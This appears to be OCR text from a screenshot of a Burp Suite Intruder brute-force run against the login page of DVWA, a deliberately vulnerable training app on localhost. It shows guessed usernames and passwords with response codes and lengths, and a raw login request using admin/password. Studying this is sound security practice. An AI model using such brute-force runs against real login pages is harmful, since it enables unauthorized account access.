 echo "<p>Welcome to the password protected area {$user}</p>";
Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 4565
1 a a 200 4522
2 about a 200 4522
3 access a 200 4522
4 account a 200 4522
6 activex a 200 4522
5 accounting a 200 4522
7 admin a 200 4522
8 administration a 200 4522
9 administrator a 200 4522
f
Request Response
Raw Params Headers Hex
GET /dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1/dvwa/vulnerabilities/brute/
Cookie: security=low; PHPSESSID=i3aruc4olodgrgilbue7c2rtd1
Upgrade-Insecure-Requests: 1